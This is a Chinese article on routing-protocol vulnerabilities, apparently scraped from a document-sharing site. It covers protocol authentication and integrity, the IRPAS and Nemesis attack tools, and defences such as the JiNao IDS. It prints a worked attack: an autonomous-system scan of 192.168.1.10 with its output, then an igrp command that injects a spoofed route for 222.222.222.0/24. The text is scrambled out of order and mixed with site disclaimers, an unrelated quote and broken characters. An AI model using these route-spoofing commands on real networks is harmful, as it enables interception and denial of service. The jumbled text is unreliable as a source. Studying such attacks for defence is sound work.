如果动态路由协议缺乏有效的认证机制,就容易受到身份伪装攻击,从而导致网络的安全性受到威胁。

2. 完整性完整性是指在数据传输过程中,确保数据包的内容没有被篡改。

在动态路由协议中,完整性的保护同样非常重要,因为如果路由信息被篡改,就会导致路由表的错误,影响网络的正常运行。

动态路由协议必须具有保护数据完整性的机制,以确保接收到的路由信息与发送方发送的路由信息一致。

常见的保护数据完整性的方式包括使用消息摘要算法、数字签名等。

如果动态路由协议缺乏保护数据完整性的机制,就容易受到数据篡改攻击,从而导致网络的安全性受到威胁。

4. 设计和实现漏洞除了上述的认证、完整性和机密性外,动态路由协议本身的设计和实现也可能存在漏洞,从而影响其安全性。

协议的设计是否合理、实现是否严谨等方面都可能导致协议的安全性受到威胁。

在评价动态路由协议的安全性时,还需要考虑到协议本身的设计和实现是否存在漏洞。

如果动态路由协议的设计和实现存在漏洞,就容易导致网络的安全性受到威胁。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

(c) 2k FX <fx@phenoelit.de>

Phenoelit (http://www.phenoelit.de)

No protocols selected; scanning all

路由器在每个网络中起到关键的作用,如果一路由器被破坏或者一路由被成功的欺骗,网络的完整性将受到严重的破坏,如果使用路由的主机没有使用加密通信那就更为严重,因为这样的主机被控制的话,将存在着中间人(man-in-the-middle)攻击,拒绝服务攻击,数据丢失,网络整体性破坏,和信息被嗅探等攻击。

当然这里的routes.txt需要你自己指定:

routes.txt:

# Format

# destination:delay:bandwith:mtu:reliability:load:hopcount

222.222.222.0:500:1:1500:255:1:0

Cisco#sh ip route

igrp是能插入Interior Gateway Routing Protocol (IGRP 内部网关路由协议)消息;irdp用来发送ICMP Router Discovery Protocol (ICMP路由发现协议)消息;

irdresponder--可使用精心制作的信息包来响应IRDP请求;

另一个叫Nemesis Packet Injection suite,是一个比较强大的网络和安全工具,由Obecian开发,你可以在下面的地址获得:.最新的nemesis-1.1发行在2000年6月24号。Nemesis是一个\"命令行式的UNIX网络信息包插入套件\",并是一个很好的测试防火墙,入侵探测系统,路由器和其他网络环境的工具。它可以被攻击者使用和授权渗透探测者在主机和网络级的网络安全环境检测。其中这个站点还有一个演化的Nemesis叫Intravenous,发行于11/30/00. Intravenous看起来承载了Nemesis所有基本功能,其中不同的是增加了人工智能引擎的内容。更多有关Intravenous的信息你可以在站点里找到.

近来有关的一些低部构造防卫检测系统的开发

近来的在网络防护开发项目中比较不错的是一个IDS叫JiNao,你可以在下面的地址找到相关的内容:/projects/JiNao/JiNao.html. JiNao是由DARPA发起的,并现在成为一个合作研究项目由MCNC和北卡罗莱纳州大学共同开发。JiNao在FreeBSD和Linux上运行的是在线模式(使用divert sockets),在Solaris运行在离线模式,并在3个网络上测试-MCNC,NCSU和由PC(操作系统做路由)和商业路由器组合的AF/Rome 实验室。测试结果显示了可以成功的防止多种类型的网络底层攻击并能很好的高精度的探测这些攻击。

正确的配置管理可以处理不少普通的漏洞,如你必须处理一些标准的规程:不使用SNMP(或者选择强壮的密码),保持补丁程序是最新的,正确处理访问控制列表,出入过滤,防火墙,加密管理通道和密码,路由过滤和使用MD5认证。当然在采用这些规程之前你必须知道这些安全规则的相关的含义和所影响到的服务。

================================================================================

大家可以在下面的地址中找到相关的Divert socket:/~divert/. Divert socket就象上面说最早实现于FreeBSD中,现在已经移植到Linux中并作为JiNao IDS项目的一部分采用。

------------------------------

Scanning IGRP on 192.168.1.10

Scanningห้องสมุดไป่ตู้IRDP on 192.168.1.10

Scanning RIPv1 on 192.168.1.10

shutdown ...

OK,得到以下的结果

>>>>>>>>>>>> Results >>>>>>>>>>>

(/)的网络分析工具,它能很好的支持多种路由协议并能定制过滤器来探测各种不正常的行为。

================================================================================

路由是一个巨大又复杂的话题,所以本人只是在此提到一部分知识,而且水平的关系,请大家多多指教。

===============================================================================

关于一些很普遍的路由器安全问题

多种路由器存在各种众所周知的安全问题,一些网络底层设备提供商如Cisco, Livingston, Bay等的普通安全问题大家可以参考下面地址,其中收集了不少安全漏洞:

----------------------------

IRPAS,Internetwork Routing Protocol Attack Suite,由FX所写,可以在下面的站点找到http://www.phenoelit.de/irpas/.IRPAS包含了各种可工作于Cisco路由设备的协议层的命令行工具,包括如下这些命令: cdp--可发送Cisco router Discovery Protocol (CDP CISCO路由发现协议)消息;

Running scan with:

interface eth0

Autonomous systems 0 to 15

delay is 1

in ACTIVE mode

Building target list ...

192.168.1.10 is alive

Scanning ...

irpas的开发者FX,发送了由ass新版本2.14(还没有发布)扫描的AS样本和igrp怎样利用ass的信息(AS #10和其他数据)来插入一欺骗的路由给222.222.222.0/24。虽然IGRP协议目前不是很多使用,但这个例子却是相当的不错。下面是FX测试的结果:

test# ./ass -mA -i eth0 -D 192.168.1.10 -b15 -v(这里的-i是接口,-D是目的地址,-b15指的是自主系统0-15之间

192.168.1.10

IGRP

#AS 00010 10.0.0.0 (50000,1111111,1476,255,1,0)

IRDP

192.168.1.10 (1800,0)

192.168.9.99 (1800,0)

RIPv1

10.0.0.0 (1)

test# ./igrp -i eth0 -f routes.txt -a 10 -S 192.168.1.254 -D 192.168.1.10

关于一些路由协议的漏洞.txt永远像孩子一样好奇,像年轻人一样改变,像中年人一样耐心,像老年人一样睿智。我的腰闪了,惹祸的不是青春,而是压力。。。。。。当女人不再痴缠,不再耍赖,不再喜怒无常,也就不再爱了。关于一些路由协议的漏洞

XUNDI <安全焦点>

此文章讨论了有关对网络底层协议的攻击和防止攻击的方法,特别是关于路由和路由协议的漏洞,如Routing Information Protocol (RIP,路由信息协议), Border Gateway Protocol (边缘网关协议), Open Shortest Path First (OSPF,开放最短路径优先协议)等。

Codes: C - connected, S - static, I - IGRP, R - RIP, M - mobile, B - BGP

D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter area

E1 - OSPF external type 1, E2 - OSPF external type 2, E - EGP

当前,JiNao看起来在研究关于Open Shortest Path First (OSPF,开放最短路径优先)协议,并且最终JiNao会延伸到各种协议。JiNao指出,防卫攻击和入侵探测将会集成在网络管理内容中,所以JINao现在正趋向于网络防火墙,入侵探测系统和网络管理系统组合一体。

还有一个工具可以很好的分析高级的协议,如Agilent Advisor

ass--Autonomous System Scanner(自主系统扫描器,现在可下载的版本只支持IGRP),这里解释下Autonomous system,即一般所说的AS,简单的说是一组内部路由器,使用共同协议交流内部网络的信息,更直接的说法就是这些路由器自己自主,交流信息。与之相反的是我们经常知道的外部路由器如一般的电信节点处的路由器。典型的AS使用单一的路由协议在它的边界产生和传播路由信息。ass就类似于TCP端口扫描器一样,只不过其是针对自主系统的。使用ass扫描的话,如果自主系统应答,将返回路由进程中的所有路由信息。IRPAS 的网站也包含一条关于Generic Routing Encapsulation(GRE 一般路由封装) 漏洞的文档,其中这个Generic Routing Encapsulation (GRE 一般路由封装)漏洞允许外部攻击者绕过NAT和破坏一通过VPN的内部RFC1918网络。这份文档大家可以在下面的地址获得:http://www.phenoelit.de/irpas/gre.html,其中在其他章节还包含了更多的信息和通过irpas的可能攻击策略.